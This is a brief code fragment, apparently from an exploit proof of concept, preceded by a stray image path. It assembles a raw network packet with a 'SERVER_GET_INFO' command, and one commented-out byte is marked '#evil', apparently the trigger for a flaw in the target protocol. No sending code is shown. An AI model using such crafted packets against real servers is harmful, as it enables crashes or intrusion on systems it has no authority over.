 packet = "\x75\x19\xba\xab\x03"
packet +="\x00\x00\x00\x01\x00\x00\x00\x1a"
packet += "\x00"
#packet += "\x3e" #evil
packet += "\x00"
packet += "\x00"
packet += "\x20"
packet += "\x00"
packet += "\x00"
packet += "\x00"
packet += "\x00\x00\x00\x00"
packet += "SERVER_GET_INFO"
packet += "\x02\x32\x01"
packet += "Data"
packet += "\x01\x30\x01\x00"
packet += "\x04\x02\x74"
packet += "\x18\x18\x00"